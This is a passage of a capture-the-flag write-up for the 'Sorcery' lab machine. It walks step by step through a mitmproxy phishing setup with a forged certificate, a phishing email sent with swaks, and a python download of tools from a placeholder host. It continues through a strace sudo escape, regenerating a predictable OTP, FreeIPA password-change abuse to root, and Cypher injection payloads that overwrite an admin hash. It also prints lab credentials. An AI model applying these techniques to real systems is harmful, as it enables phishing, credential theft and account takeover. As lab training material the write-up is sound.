openssl genrsa -out w1ld.sorcery.htb.key 2048
And let’s generate the certificate signing request.
1
openssl req -new -key w1ld.sorcery.htb.key -out w1ld.sorcery.htb.csr -subj "/CN=w1ld.sorcery.htb"
After which let’s sign the certificate using the Root CA
1
openssl x509 -req -in w1ld.sorcery.htb.csr -CA RootCA.crt -CAkey RootCA-unenc.key -CAcreateserial -out w1ld.sorcery.htb.crt -days 365
Then let’s take a look at the generated certificate.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
openssl x509 -in w1ld.sorcery.htb.crt -text -noout
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number:
            7a:d0:97:19:ad:f6:c3:7b:c9:30:c8:0c:21:68:e7:5f:1c:ff:5a:3c
        Signature Algorithm: sha256WithRSAEncryption
        Issuer: CN=Sorcery Root CA
        Validity
            Not Before: Jun 16 07:23:14 2025 GMT
            Not After : Jun 16 07:23:14 2026 GMT
        Subject: CN=w1ld.sorcery.htb
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (2048 bit)
<SNIP>
We can also verify the certificate using the RootCA.crt
1
2
3
openssl verify -CAfile RootCA.crt w1ld.sorcery.htb.crt

w1ld.sorcery.htb.crt: OK
Let’s now create the pem file which is just the key and the crt files in one file.
1
cat w1ld.sorcery.htb.key w1ld.sorcery.htb.crt > w1ld.sorcery.htb.pem
Finally let’s start a mitmproxy service.
1
mitmproxy --mode reverse:https://git.sorcery.htb --listen-port 443 --certs w1ld.sorcery.htb=w1ld.sorcery.htb.pem --verbose --set ssl_insecure=true
Phishing Tom Summers
mailhog, which is the mail service running on this box, runs SMTP on port 1025 and its UI runs on 8025.
We can grab the ip of the mail server using the following command.
1
2
3
getent hosts mail

172.19.0.8      mail
Let’s pivot to 172.19.x.x network using our pivoting tool of choice.
Since the docker container doesn’t have curl installed we can transfer our binaries using python.
1
python3 -c 'import urllib.request; urllib.request.urlretrieve("http://x.x.x.x/input","output")'
Finally let’s send our phishing email.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
swaks --to tom_summers@sorcery.htb --from w1ld@sorcery.htb --server 172.19.0.8 --port 1025 --data "Subject: Hello Tom\n\nHi Tom,\n\nPlease check this link: https://w1ld.sorcery.htb/user/login\n"

=== Trying 172.19.0.8:1025...
=== Connected to 172.19.0.8.
<-  220 mailhog.example ESMTP MailHog
 -> EHLO kali
<-  250-Hello kali
<-  250-PIPELINING
<-  250 AUTH PLAIN
 -> MAIL FROM:<w1ld@sorcery.htb>
<-  250 Sender w1ld@sorcery.htb ok
 -> RCPT TO:<tom_summers@sorcery.htb>
<-  250 Recipient tom_summers@sorcery.htb ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Subject: Hello Tom
 ->
 -> Hi Tom,
 ->
 -> Please check this link: https://w1ld.sorcery.htb/user/login
 ->
 -> .
<-  250 Ok: queued as pQggMmPN4yLqAJJhr37zLMJFUFSfFcvDS4xDU8QjXT4=@mailhog.example
 -> QUIT
<-  221 Bye
=== Connection closed with remote host.
After waiting a minute we can see that we receive a call back on our mitm proxy.

Looking at the POST request we can see that tom_summers tried to login.

Success we have gained the following credentials:
tom_summers:jNsMKQ6k2.XDMPu.
Let’s check for password reuse on the box.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ssh tom_summers@sorcery.htb
(tom_summers@sorcery.htb) Password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-60-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Jun 16 15:08:31 2025 from 10.10.14.106
tom_summers@main:~$
Just like that, we have User!
Root
Privilege Escalation to Tom Admin
Looking around we can see that the box is running xorg for some reason.
1
2
3
ps aux | grep xorg
tom_sum+    1407  0.0  0.7 227012 60936 ?        S    14:45   0:00 /usr/bin/Xvfb :1 -fbdir /xorg/xvfb -screen 0 512x256x24 -nolisten local
tom_sum+   53286  0.0  0.0   3956  2048 pts/0    S+   15:14   0:00 grep xorg
Let’s take a look in /xorg/xvfb
1
2
3
4
5
ls -la /xorg/xvfb
total 524
drwxr-xr-x 2 tom_summers_admin tom_summers_admin   4096 Jun 16 14:45 .
drwxr-xr-x 3 root              root                4096 Apr 28 12:07 ..
-rwxr--r-- 1 tom_summers_admin tom_summers_admin 527520 Jun 16 14:45 Xvfb_screen0
We can see a screen file, let’s transfer this to our machine and do a window dump.
1
xwud -in Xvfb_screen0
An image should pop up showing the following.

Looks like we found additional credentials.
tom_summers_admin:dWpuk7cesBjT-
Let’s attempt to use these to login as tom_summers_admin
1
2
3
su tom_summers_admin
Password:
tom_summers_admin@main:/home/tom_summers$
Success! we have successfully gained control over tom_summers_admin.
Pivoting to Rebecca
Let’s take a look around, we can find that tom_summers_admin has permissions to run docker login and strace as rebecca
1
2
3
4
5
6
7
tom_summers_admin@main:~$ sudo -l
Matching Defaults entries for tom_summers_admin on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User tom_summers_admin may run the following commands on localhost:
    (rebecca_smith) NOPASSWD: /usr/bin/docker login
    (rebecca_smith) NOPASSWD: /usr/bin/strace -s 128 -p [0-9]*
Since strace is a gtfobin let’s use it to escalate to rebecca using the following command.
1
2
3
4
tom_summers_admin@main:~$ sudo -u rebecca_smith /usr/bin/strace -s 128 -p 100 -o /dev/null /bin/bash

/usr/bin/strace: attach: ptrace(PTRACE_SEIZE, 100): Operation not permitted
rebecca_smith@main:/home/tom_summers_admin$
Success! We have a shell as rebecca!
Looking around as rebecca we can find a .docker folder in her home directory with the following config.json file.
1
2
3
4
5
6
{
        "auths": {
                "https://index.docker.io/v1/": {}
        },
        "credsStore": "docker-auth"
}
Indicating that rebecca is using a docker-credential-helper called docker-auth. This doesn’t seem like a standard docker-credential-helper so digging around we can find the docker credential helpers git repo
In this repo several actions are mentioned, let’s try to use the list action.
1
2
rebecca_smith@main:~$ docker-credential-docker-auth list
Not implemented.
Unfortunately it isn’t implemented, however we can see in the .docker folder a file called creds which implies that there are stored credentials. Let’s try the get action.
1
2
3
4
5
rebecca_smith@main:~$ docker-credential-docker-auth get

This account might be protected by two-factor authentication
In case login fails, try logging in with <password><otp>
{"Username":"rebecca_smith","Secret":"-7eAZDp9-f9mg"}
Looks like we have found more credentials!
rebecca_smith:-7eAZDp9-f9mg
Once again attempting to check for password reuse via ssh.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
ssh rebecca_smith@sorcery.htb
(rebecca_smith@sorcery.htb) Password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-60-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

Last login: Thu Jun 19 05:35:30 2025 from 10.10.14.106
rebecca_smith@main:~$
Success! we have pivoted to rebecca_smith
Access to Docker Registry
Let’s transfer docker-credential-docker-auth to a Windows VM and let’s disassemble it using ILSpy
In the main class we can find the following function
1
2
3
4
5
static void HandleOtp(dynamic dynamicArgs)
        {
            new Random(DateTime.Now.Minute / 10 + (int)GetCurrentExecutableOwner().UserId).Next(100000, 999999);
            Console.WriteLine("OTP is currently experimental. Please ask our admins for one");
        }
As well as the following lines from the previous function which was HandleGet, this is also the function we used to grab her password.
1
2
3
Console.Error.WriteLine("This account might be protected by two-factor authentication");
Console.Error.WriteLine("In case login fails, try logging in with <password><otp>");
Console.WriteLine(text2);
Indicating that to authenticate to the docker-registry we need to login using a generated OTP
Let’s write the following C# program.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
using System;
namespace OtpGenerator
{
    class Program
    {
        static void Main(string[] args)
        {
            HandleOtp(null);
        }

        static void HandleOtp(dynamic dynamicArgs)
        {
            int otp = new Random(DateTime.Now.Minute / 10 + 2003).Next(100000, 999999);
            Console.WriteLine($"Password: -7eAZDp9-f9mg{otp}");

            // Debug info
			int UserId = 2003;
            int timeComponent = DateTime.Now.Minute / 10;
            int seed = timeComponent + UserId;

            Console.WriteLine($"Debug info:");
            Console.WriteLine($"  Time component (minute/10): {timeComponent}");
            Console.WriteLine($"  User ID: {UserId}");
            Console.WriteLine($"  Seed: {seed}");
        }

        static dynamic GetCurrentExecutableOwner()
        {
            int userId;
            try
            {
                userId = Environment.UserName.GetHashCode();
            }
            catch
            {
                userId = 1000; // fallback
            }

            return new { UserId = Math.Abs(userId) };
        }
    }
}
Let’s compile a release using dotnet
1
dotnet public -c Release -r linux-x64 --self-contained -p:PublishSingleFile=true
After which we can transfer the binary in the following location: ./OTP/bin/Release/net9.0/linux-x64/publish/OTP
When ran we get the following OTP
1
-7eAZDp9-f9mg229732
Given the generation method there’s only 6 real possible OTPs
Using this password to login we get a Login Succeeded
1
2
3
4
5
6
7
8
9
10
docker login localhost:5000
Authenticating with existing credentials...
Login did not succeed, error: Error response from daemon: login attempt to http://localhost:5000/v2/ failed with status: 401 Unauthorized
Username (rebecca_smith):
Password:
WARNING! Your password will be stored unencrypted in /home/kali/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credentials-store

Login Succeeded
Pivoting to Ash Winter
Now if we check localhost:5000/v2/_catalog we can find the following repositories:
1
2
repositories
0	"test-domain-workstation"
Let’s pull this image
1
docker pull localhost:5000/test-domain-workstation
After pulling let’s run it
1
2
3
docker run -it localhost:5000/test-domain-workstation /bin/bash
root@3450e84471a5:/# whoami
root
Looking around we can find cleartext credentials in docker-entrypoint.sh
1
2
3
4
5
cat docker-entrypoint.sh
#!/bin/bash

ipa-client-install --unattended --principal donna_adams --password 3FEVPCT_c3xDH \
    --server dc01.sorcery.htb --domain sorcery.htb --no-ntp --force-join --mkhomedir
We have recovered another set of credentials!
donna_adams:3FEVPCT_c3xDH
Looks like ipa is being run on 172.23.0.2
1
2
3
4
5
6
7
8
9
10
11
cat /etc/hosts
127.0.0.1 localhost main.sorcery.htb sorcery sorcery.htb
127.0.1.1 ubuntu-2404

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.23.0.2 dc01.sorcery.htb
FreeIPA uses kerberos authentication so let’s authenticate as donna_adams
1
2
rebecca_smith@main:~$ kinit donna_adams
Password for donna_adams@SORCERY.HTB:
Let’s take a look at our kerberos ticket.
1
2
3
rebecca_smith@main:~$ klist
Ticket cache: KEYRING:persistent:2003:2003
Default principal: donna_adams@SORCERY.HTB
Nice, we have a valid ticket, now let’s check out our user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
rebecca_smith@main:~$ ipa user-show donna_adams
  User login: donna_adams
  First name: donna
  Last name: adams
  Home directory: /home/donna_adams
  Login shell: /bin/sh
  Principal name: donna_adams@SORCERY.HTB
  Principal alias: donna_adams@SORCERY.HTB
  Email address: donna_adams@sorcery.htb
  UID: 1638400003
  GID: 1638400003
  Account disabled: False
  Password: True
  Member of groups: ipausers
  Member of HBAC rule: allow_sudo, allow_ssh
  Indirect Member of role: change_userPassword_ash_winter_ldap
  Kerberos keys available: True
Looks like we are a member of the role: change user password ash winter ldap, So let’s change her password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
rebecca_smith@main:~$ ipa user-mod ash_winter --password
Password:
Enter Password again to verify:
--------------------------
Modified user "ash_winter"
--------------------------
  User login: ash_winter
  First name: ash
  Last name: winter
  Home directory: /home/ash_winter
  Login shell: /bin/sh
  Principal name: ash_winter@SORCERY.HTB
  Principal alias: ash_winter@SORCERY.HTB
  Email address: ash_winter@sorcery.htb
  UID: 1638400004
  GID: 1638400004
  Account disabled: False
  Password: True
  Member of groups: ipausers
  Member of HBAC rule: allow_sudo, allow_ssh
  Indirect Member of role: add_sysadmin
  Kerberos keys available: True
Success! We’ve modified ash_winter’s password.
Privilege Escalation from Ash Winter
Let’s login to dc01.sorcery.htb using ash winter’s credentials.
We’ll be asked to change her password again as it has expired.
 Let’s select
 ash_winter and check our user groups.

We can see we’re a member of ipausers let’s add ourselves to sysadmin group.


Next let’s head over to our sudo rules and give ourselves the allow sudo rule.
Next let’s ssh to the box (it’ll prompt us to change our password).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
ssh ash_winter@172.23.0.1
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-60-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

-sh: 32: [[: not found
-sh: 32: Mon Jun 16 03:27:58 2025: not found
Last login: Mon Jun 16 03:27:58 2025 from 10.129.255.57
$
Let’s restart sssd
1
2
3
4
5
6
7
8
9
$ sudo -l
Matching Defaults entries for ash_winter on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User ash_winter may run the following commands on localhost:
    (root) NOPASSWD: /usr/bin/systemctl restart sssd

$ sudo /usr/bin/systemctl restart sssd
[sudo] password for ash_winter:
And let’s now swap user to root.
1
2
$ sudo su
root@main:/home/ash_winter#
Just like that, we have Root!
Beyond Root
The most common method used by most people I asked was to change the admin’s password hash instead of finding the registration_key, completely skipping the passkey xss part, which was, in my opinion, the best and hardest part of the box.
Cypher injection to Admin Dashboard
Looking in initial_data.rs in the same folder we can see that the admin’s account is created using ENV variables and a create_hash function
1
2
3
4
5
6
let admin = User {
        id: Uuid::new_v4().to_string(),
        username: "admin".to_string(),
        password: create_hash(&admin_password).expect("site admin hash"),
        privilege_level: UserPrivilegeLevel::Admin,
    };
The create_hash function is defined in auth.rs in the api folder.
1
2
3
4
5
6
7
8
9
10
pub fn create_hash(password: &String) -> Result<String, AppError> {
    let salt = SaltString::generate(&mut OsRng);
    match Argon2::default().hash_password(password.as_bytes(), &salt) {
        Ok(hash) => Ok(hash.to_string()),
        Err(error) => {
            println!("[-] {error}");
            Err(AppError::Unknown)
        }
    }
}
Looks like it’s using argon2 to create a password hash.
Constructing the following payload to return admin’s password.
1
"}), (a:User {username:"admin"}) RETURN result{.*,description:a.password} AS result//
Results in admin’s hash being displayed.

Unfortunately this can’t be cracked by modern software. So instead let’s change admin’s password.
First let’s create our own argon2 hash, we can use python’s argon2-cffi library for this.
1
2
3
4
5
6
7
from argon2 import PasswordHasher

ph = PasswordHasher()
password = "w1ld"
hash = ph.hash(password)

print(hash)
Which gets us the following result.
1
2
3
python3 hash.py

$argon2id$v=19$m=65536,t=3,p=4$+Zx6ubFvM46OSUWjX56zsg$qW6YFC2NaDfr+PpJ2xd2u5ye1VZy0KO4QaU6zmAwXGU
Now let’s construct a payload that sets the admin password.
1
"}),(a:User {username:"admin"}) SET a.password="$argon2id$v=19$m=65536,t=3,p=4$+Zx6ubFvM46OSUWjX56zsg$qW6YFC2NaDfr+PpJ2xd2u5ye1VZy0KO4QaU6zmAwXGU" RETURN result{.*,name:"Password set to:",description:a.password} AS result //
Which returns the following result.

So now if we logout and log back in using the password we just set.
Success! we’ve got a login as admin
Passkey using Admin Dashboard
Looks like the features available for admins are only available if a passkey was registered, because we skipped the whole xss passkey registration, we can instead do this with chromium built-in webauthn handling.

So let’s open the developer console for chromium and look for webAuthn

Next let’s enable the virtual authenticator environment.

Let’s add an authenticator.
Now if we click enroll passkey we should see our passkey ID

Now let’s export our credentials, logout and log back in via passkey

After this we would have access to the debug page and would be able to proceed as normal.
tags: os/linux - diff/insane - boxesAdditionally, there was an unintended path to get to
ash_winterwherein you would find her credentials through thecleanupscript resetting her password.